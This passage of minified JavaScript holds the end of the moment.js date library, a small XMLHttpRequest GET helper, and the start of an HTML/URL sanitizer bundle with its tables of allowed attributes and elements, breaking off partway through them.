o(this,"_erasNameRegex")||gi.call(this),t?this._erasNameRegex:this._erasRegex},ki.erasNarrowRegex=function(t){return o(this,"_erasNarrowRegex")||gi.call(this),t?this._erasNarrowRegex:this._erasRegex},ki.months=function(t,e){return t?n(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||It).test(e)?"format":"standalone"][t.month()]:n(this._months)?this._months:this._months.standalone},ki.monthsShort=function(t,e){return t?n(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[It.test(e)?"format":"standalone"][t.month()]:n(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ki.monthsParse=function(t,e,i){var n,r,o;if(this._monthsParseExact)return jt.call(this,t,e,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(r=d([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[n]=new RegExp(o.replace(".",""),"i")),i&&"MMMM"===e&&this._longMonthsParse[n].test(t))return n;if(i&&"MMM"===e&&this._shortMonthsParse[n].test(t))return n;if(!i&&this._monthsParse[n].test(t))return n}},ki.monthsRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Rt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},ki.monthsShortRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},ki.week=function(t){return Vt(t,this._week.dow,this._week.doy).week},ki.firstDayOfYear=function(){return this._week.doy},ki.firstDayOfWeek=function(){return this._week.dow},ki.weekdays=function(t,e){var i=n(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?Wt(i,this._week.dow):t?i[t.day()]:i},ki.weekdaysMin=function(t){return!0===t?Wt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},ki.weekdaysShort=function(t){return!0===t?Wt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},ki.weekdaysParse=function(t,e,i){var n,r,o;if(this._weekdaysParseExact)return te.call(this,t,e,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(r=d([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[n]=new RegExp(o.replace(".",""),"i")),i&&"dddd"===e&&this._fullWeekdaysParse[n].test(t))return n;if(i&&"ddd"===e&&this._shortWeekdaysParse[n].test(t))return n;if(i&&"dd"===e&&this._minWeekdaysParse[n].test(t))return n;if(!i&&this._weekdaysParse[n].test(t))return n}},ki.weekdaysRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Jt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},ki.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Xt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ki.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Qt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ki.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},ki.meridiem=function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},pe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===ct(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=x("moment.lang is deprecated. Use moment.locale instead.",pe),i.langData=x("moment.langData is deprecated. Use moment.localeData instead.",me);var Ai=Math.abs;function Di(t,e,i,n){var r=Ge(e,i);return t._milliseconds+=n*r._milliseconds,t._days+=n*r._days,t._months+=n*r._months,t._bubble()}function Ii(t){return t<0?Math.floor(t):Math.ceil(t)}function Ni(t){return 4800*t/146097}function Ri(t){return 146097*t/4800}function ji(t){return function(){return this.as(t)}}var zi=ji("ms"),Fi=ji("s"),Hi=ji("m"),Bi=ji("h"),Ui=ji("d"),qi=ji("w"),Zi=ji("M"),Vi=ji("Q"),$i=ji("y"),Wi=zi;function Yi(t){return function(){return this.isValid()?this._data[t]:NaN}}var Gi=Yi("milliseconds"),Ki=Yi("seconds"),Ji=Yi("minutes"),Xi=Yi("hours"),Qi=Yi("days"),tn=Yi("months"),en=Yi("years");var nn=Math.round,rn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function on(t,e,i,n,r){return r.relativeTime(e||1,!!i,t,n)}var sn=Math.abs;function an(t){return(t>0)-(t<0)||+t}function ln(){if(!this.isValid())return this.localeData().invalidDate();var t,e,i,n,r,o,s,a,l=sn(this._milliseconds)/1e3,u=sn(this._days),c=sn(this._months),h=this.asSeconds();return h?(t=ut(l/60),e=ut(t/60),l%=60,t%=60,i=ut(c/12),c%=12,n=l?l.toFixed(3).replace(/\.?0+$/,""):"",r=h<0?"-":"",o=an(this._months)!==an(h)?"-":"",s=an(this._days)!==an(h)?"-":"",a=an(this._milliseconds)!==an(h)?"-":"",r+"P"+(i?o+i+"Y":"")+(c?o+c+"M":"")+(u?s+u+"D":"")+(e||t||l?"T":"")+(e?a+e+"H":"")+(t?a+t+"M":"")+(l?a+n+"S":"")):"P0D"}var un=ze.prototype;return un.isValid=function(){return this._isValid},un.abs=function(){var t=this._data;return this._milliseconds=Ai(this._milliseconds),this._days=Ai(this._days),this._months=Ai(this._months),t.milliseconds=Ai(t.milliseconds),t.seconds=Ai(t.seconds),t.minutes=Ai(t.minutes),t.hours=Ai(t.hours),t.months=Ai(t.months),t.years=Ai(t.years),this},un.add=function(t,e){return Di(this,t,e,1)},un.subtract=function(t,e){return Di(this,t,e,-1)},un.as=function(t){if(!this.isValid())return NaN;var e,i,n=this._milliseconds;if("month"===(t=z(t))||"quarter"===t||"year"===t)switch(e=this._days+n/864e5,i=this._months+Ni(e),t){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(e=this._days+Math.round(Ri(this._months)),t){case"week":return e/7+n/6048e5;case"day":return e+n/864e5;case"hour":return 24*e+n/36e5;case"minute":return 1440*e+n/6e4;case"second":return 86400*e+n/1e3;case"millisecond":return Math.floor(864e5*e)+n;default:throw new Error("Unknown unit "+t)}},un.asMilliseconds=zi,un.asSeconds=Fi,un.asMinutes=Hi,un.asHours=Bi,un.asDays=Ui,un.asWeeks=qi,un.asMonths=Zi,un.asQuarters=Vi,un.asYears=$i,un.valueOf=Wi,un._bubble=function(){var t,e,i,n,r,o=this._milliseconds,s=this._days,a=this._months,l=this._data;return o>=0&&s>=0&&a>=0||o<=0&&s<=0&&a<=0||(o+=864e5*Ii(Ri(a)+s),s=0,a=0),l.milliseconds=o%1e3,t=ut(o/1e3),l.seconds=t%60,e=ut(t/60),l.minutes=e%60,i=ut(e/60),l.hours=i%24,s+=ut(i/24),a+=r=ut(Ni(s)),s-=Ii(Ri(r)),n=ut(a/12),a%=12,l.days=s,l.months=a,l.years=n,this},un.clone=function(){return Ge(this)},un.get=function(t){return t=z(t),this.isValid()?this[t+"s"]():NaN},un.milliseconds=Gi,un.seconds=Ki,un.minutes=Ji,un.hours=Xi,un.days=Qi,un.weeks=function(){return ut(this.days()/7)},un.months=tn,un.years=en,un.humanize=function(t,e){if(!this.isValid())return this.localeData().invalidDate();var i,n,r=!1,o=rn;return"object"==typeof t&&(e=t,t=!1),"boolean"==typeof t&&(r=t),"object"==typeof e&&(o=Object.assign({},rn,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=function(t,e,i,n){var r=Ge(t).abs(),o=nn(r.as("s")),s=nn(r.as("m")),a=nn(r.as("h")),l=nn(r.as("d")),u=nn(r.as("M")),c=nn(r.as("w")),h=nn(r.as("y")),d=o<=i.ss&&["s",o]||o<i.s&&["ss",o]||s<=1&&["m"]||s<i.m&&["mm",s]||a<=1&&["h"]||a<i.h&&["hh",a]||l<=1&&["d"]||l<i.d&&["dd",l];return null!=i.w&&(d=d||c<=1&&["w"]||c<i.w&&["ww",c]),(d=d||u<=1&&["M"]||u<i.M&&["MM",u]||h<=1&&["y"]||["yy",h])[2]=e,d[3]=+t>0,d[4]=n,on.apply(null,d)}(this,!r,o,i=this.localeData()),r&&(n=i.pastFuture(+this,n)),i.postformat(n)},un.toISOString=ln,un.toString=ln,un.toJSON=ln,un.locale=oi,un.localeData=ai,un.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ln),un.lang=si,I("X",0,0,"unix"),I("x",0,0,"valueOf"),st("x",tt),st("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",(function(t,e,i){i._d=new Date(1e3*parseFloat(t))})),dt("x",(function(t,e,i){i._d=new Date(ct(t))})),
//! moment.js
i.version="2.30.1",t=De,i.fn=Ci,i.min=function(){return Re("isBefore",[].slice.call(arguments,0))},i.max=function(){return Re("isAfter",[].slice.call(arguments,0))},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return De(1e3*t)},i.months=function(t,e){return Pi(t,e,"months")},i.isDate=u,i.locale=pe,i.invalid=m,i.duration=Ge,i.isMoment=b,i.weekdays=function(t,e,i){return Oi(t,e,i,"weekdays")},i.parseZone=function(){return De.apply(null,arguments).parseZone()},i.localeData=me,i.isDuration=Fe,i.monthsShort=function(t,e){return Pi(t,e,"monthsShort")},i.weekdaysMin=function(t,e,i){return Oi(t,e,i,"weekdaysMin")},i.defineLocale=fe,i.updateLocale=function(t,e){if(null!=e){var i,n,r=ae;null!=le[t]&&null!=le[t].parentLocale?le[t].set(S(le[t]._config,e)):(null!=(n=de(t))&&(r=n._config),e=S(r,e),null==n&&(e.abbr=t),(i=new k(e)).parentLocale=le[t],le[t]=i),pe(t)}else null!=le[t]&&(null!=le[t].parentLocale?(le[t]=le[t].parentLocale,t===pe()&&pe(t)):null!=le[t]&&delete le[t]);return le[t]},i.locales=function(){return L(le)},i.weekdaysShort=function(t,e,i){return Oi(t,e,i,"weekdaysShort")},i.normalizeUnits=z,i.relativeTimeRounding=function(t){return void 0===t?nn:"function"==typeof t&&(nn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==rn[t]&&(void 0===e?rn[t]:(rn[t]=e,"s"===t&&(rn.ss=e-1),!0))},i.calendarFormat=function(t,e){var i=t.diff(e,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},i.prototype=Ci,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i})),function t(e,i,n){function r(s,a){if(!i[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=i[s]={exports:{}};e[s][0].call(c.exports,(function(t){return r(e[s][1][t]||t)}),c,c.exports,t,e,i,n)}return i[s].exports}for(var o="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,i){void 0!==e&&(e.exports=function(t,e,i){function n(){void 0===s.status||function(t){return t>=200&&t<300||304===t}(s.status)?e.call(s,null,s):e.call(s,s,null)}var r=!1;if(void 0===window.XMLHttpRequest)return e(Error("Browser not supported"));if(void 0===i){var o=t.match(/^\s*https?:\/\/[^\/]*/);i=o&&o[0]!==location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")}var s=new window.XMLHttpRequest;if(i&&!("withCredentials"in s)){s=new window.XDomainRequest;var a=e;e=function(){if(r)a.apply(this,arguments);else{var t=this,e=arguments;setTimeout((function(){a.apply(t,e)}),0)}}}return"onload"in s?s.onload=n:s.onreadystatechange=function(){4===s.readyState&&n()},s.onerror=function(t){e.call(this,t||!0,null),e=function(){}},s.onprogress=function(){},s.ontimeout=function(t){e.call(this,t,null),e=function(){}},s.onabort=function(t){e.call(this,t,null),e=function(){}},s.open("GET",t,!0),s.send(null),r=!0,s})},{}],2:[function(t,e,i){function n(t){"use strict";return/^https?/.test(t.getScheme())||/^mailto?/.test(t.getScheme())||"data"==t.getScheme()&&/^image/.test(t.getPath())?t.toString():void 0}function r(t){return t}var o=t("./sanitizer-bundle.js");e.exports=function(t){return t?o(t,n,r):""}},{"./sanitizer-bundle.js":3}],3:[function(t,e,i){var n=function(){function t(t){var e=(""+t).match(h);return e?new s(a(e[1]),a(e[2]),a(e[3]),a(e[4]),a(e[5]),a(e[6]),a(e[7])):null}function e(t){return"string"==typeof t?encodeURIComponent(t):null}function i(t,e){return"string"==typeof t?encodeURI(t).replace(e,n):null}function n(t){var e=t.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(e>>4&15)+"0123456789ABCDEF".charAt(15&e)}function r(t){if(null===t)return null;for(var e,i=function(t){return t.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(t),n=u;(e=i.replace(n,"$1"))!=i;i=e);return i}function o(t,e){var i=t.clone(),n=e.hasScheme();n?i.setRawScheme(e.getRawScheme()):n=e.hasCredentials(),n?i.setRawCredentials(e.getRawCredentials()):n=e.hasDomain(),n?i.setRawDomain(e.getRawDomain()):n=e.hasPort();var o=e.getRawPath(),s=r(o);if(n)i.setPort(e.getPort()),s=s&&s.replace(c,"");else if(n=!!o){if(47!==s.charCodeAt(0)){var a=r(i.getRawPath()||"").replace(c,""),l=a.lastIndexOf("/")+1;s=r((l?a.substring(0,l):"")+r(o)).replace(c,"")}}else(s=s&&s.replace(c,""))!==o&&i.setRawPath(s);return n?i.setRawPath(s):n=e.hasQuery(),n?i.setRawQuery(e.getRawQuery()):n=e.hasFragment(),n&&i.setRawFragment(e.getRawFragment()),i}function s(t,e,i,n,r,o,s){this.scheme_=t,this.credentials_=e,this.domain_=i,this.port_=n,this.path_=r,this.query_=o,this.fragment_=s,this.paramCache_=null}function a(t){return"string"==typeof t&&t.length>0?t:null}var l=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),u=new RegExp(l),c=/^(?:\.\.\/)*(?:\.\.$)?/;s.prototype.toString=function(){var t=[];return null!==this.scheme_&&t.push(this.scheme_,":"),null!==this.domain_&&(t.push("//"),null!==this.credentials_&&t.push(this.credentials_,"@"),t.push(this.domain_),null!==this.port_&&t.push(":",this.port_.toString())),null!==this.path_&&t.push(this.path_),null!==this.query_&&t.push("?",this.query_),null!==this.fragment_&&t.push("#",this.fragment_),t.join("")},s.prototype.clone=function(){return new s(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},s.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},s.prototype.getRawScheme=function(){return this.scheme_},s.prototype.setScheme=function(t){return this.scheme_=i(t,d),this},s.prototype.setRawScheme=function(t){return this.scheme_=t||null,this},s.prototype.hasScheme=function(){return null!==this.scheme_},s.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},s.prototype.getRawCredentials=function(){return this.credentials_},s.prototype.setCredentials=function(t){return this.credentials_=i(t,d),this},s.prototype.setRawCredentials=function(t){return this.credentials_=t||null,this},s.prototype.hasCredentials=function(){return null!==this.credentials_},s.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},s.prototype.getRawDomain=function(){return this.domain_},s.prototype.setDomain=function(t){return this.setRawDomain(t&&encodeURIComponent(t))},s.prototype.setRawDomain=function(t){return this.domain_=t||null,this.setRawPath(this.path_)},s.prototype.hasDomain=function(){return null!==this.domain_},s.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},s.prototype.setPort=function(t){if(t){if((t=Number(t))!==(65535&t))throw new Error("Bad port number "+t);this.port_=""+t}else this.port_=null;return this},s.prototype.hasPort=function(){return null!==this.port_},s.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},s.prototype.getRawPath=function(){return this.path_},s.prototype.setPath=function(t){return this.setRawPath(i(t,p))},s.prototype.setRawPath=function(t){return t?(t=String(t),this.path_=!this.domain_||/^\//.test(t)?t:"/"+t):this.path_=null,this},s.prototype.hasPath=function(){return null!==this.path_},s.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},s.prototype.getRawQuery=function(){return this.query_},s.prototype.setQuery=function(t){return this.paramCache_=null,this.query_=e(t),this},s.prototype.setRawQuery=function(t){return this.paramCache_=null,this.query_=t||null,this},s.prototype.hasQuery=function(){return null!==this.query_},s.prototype.setAllParameters=function(t){if("object"==typeof t&&!(t instanceof Array)&&(t instanceof Object||"[object Array]"!==Object.prototype.toString.call(t))){var e=[],i=-1;for(var n in t){"string"==typeof(a=t[n])&&(e[++i]=n,e[++i]=a)}t=e}this.paramCache_=null;for(var r=[],o="",s=0;s<t.length;){n=t[s++];var a=t[s++];r.push(o,encodeURIComponent(n.toString())),o="&",a&&r.push("=",encodeURIComponent(a.toString()))}return this.query_=r.join(""),this},s.prototype.checkParameterCache_=function(){if(!this.paramCache_){var t=this.query_;if(t){for(var e=t.split(/[&\?]/),i=[],n=-1,r=0;r<e.length;++r){var o=e[r].match(/^([^=]*)(?:=(.*))?$/);i[++n]=decodeURIComponent(o[1]).replace(/\+/g," "),i[++n]=decodeURIComponent(o[2]||"").replace(/\+/g," ")}this.paramCache_=i}else this.paramCache_=[]}},s.prototype.setParameterValues=function(t,e){"string"==typeof e&&(e=[e]),this.checkParameterCache_();for(var i=0,n=this.paramCache_,r=[],o=0;o<n.length;o+=2)t===n[o]?i<e.length&&r.push(t,e[i++]):r.push(n[o],n[o+1]);for(;i<e.length;)r.push(t,e[i++]);return this.setAllParameters(r),this},s.prototype.removeParameter=function(t){return this.setParameterValues(t,[])},s.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},s.prototype.getParameterValues=function(t){this.checkParameterCache_();for(var e=[],i=0;i<this.paramCache_.length;i+=2)t===this.paramCache_[i]&&e.push(this.paramCache_[i+1]);return e},s.prototype.getParameterMap=function(t){this.checkParameterCache_();for(var e={},i=0;i<this.paramCache_.length;i+=2){var n=this.paramCache_[i++],r=this.paramCache_[i++];n in e?e[n].push(r):e[n]=[r]}return e},s.prototype.getParameterValue=function(t){this.checkParameterCache_();for(var e=0;e<this.paramCache_.length;e+=2)if(t===this.paramCache_[e])return this.paramCache_[e+1];return null},s.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},s.prototype.getRawFragment=function(){return this.fragment_},s.prototype.setFragment=function(t){return this.fragment_=t?encodeURIComponent(t):null,this},s.prototype.setRawFragment=function(t){return this.fragment_=t||null,this},s.prototype.hasFragment=function(){return null!==this.fragment_};var h=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),d=/[#\/\?@]/g,p=/[\#\?]/g;return s.parse=t,s.create=function(t,r,o,a,l,u,c){var h=new s(i(t,d),i(r,d),e(o),a>0?a.toString():null,i(l,p),null,e(c));return u&&("string"==typeof u?h.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,n)):h.setAllParameters(u)),h},s.resolve=o,s.collapse_dots=r,s.utils={mimeTypeOf:function(e){return/\.html$/.test(t(e).getPath())?"text/html":"application/javascript"},resolve:function(e,i){return e?o(t(e),t(i)).toString():""+i}},s}(),r={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(r.atype=r.atype,r.ATTRIBS={"*::class":9,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::preload":0,"video::width":0},r.ATTRIBS=r.ATTRIBS,r.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},r.eflags=r.eflags,r.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:16,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},r.ELEMENTS=r.ELEMENTS,r.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HT